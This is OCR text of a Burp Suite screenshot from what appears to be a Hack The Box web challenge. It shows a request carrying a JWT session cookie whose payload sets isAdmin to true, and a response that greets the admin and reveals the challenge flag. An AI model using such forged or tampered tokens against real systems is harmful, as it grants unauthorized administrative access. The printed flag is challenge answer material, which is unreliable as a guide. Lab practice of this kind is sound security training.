 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://94.237.63.83:53991 HTTP/1
Request
Pretty Raw Hex \n
1 GET /home HTTP/1.1
2 Host: 94.237.63.83:53991
3 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiaHRiLXN0ZG50Iiwi
aXNBZG1pbiI6dHJ1ZSwiZXhwIjoxNzE0MzU4NjUyLCJpYXQiOjE3MTQzNTc1Mjd9.
d_r4QaYipo54aOk3Z5DN_zaVSBbzutWAVRAAHplGfAY
4 Origin: http://94.237.63.83:53991
5 DNT: 1
6 Connection: close
7
8
Search... 0 matches
Response
Pretty Raw Hex Render \n
12 <body>
13 <html data-framework="vue">
14 <head>
15 <meta charset="utf-8">
16 <title>
Home
</title>
17 <link rel="stylesheet" href="https://unpkg.com/todomvc-app-css/index.css">
18 <script src="https:unpkg.com/director/build/director.js">
</script>
19 <style>
[v-cloak]{
display:none;
}
</style>
20 </head>
21 <body>
22 <section class="todoapp">
23 <header class="header">
24 <h1>
Home
</h1>
25
26 <p>
27 <center>
<h4>
Hello admin! Here is your flag: HTB{47aeb64026443c76cb34367c911557a6}
</h4>
</center>
28 </p>
Search... 0 matches
INSPECTOR
Done
997 bytes | 19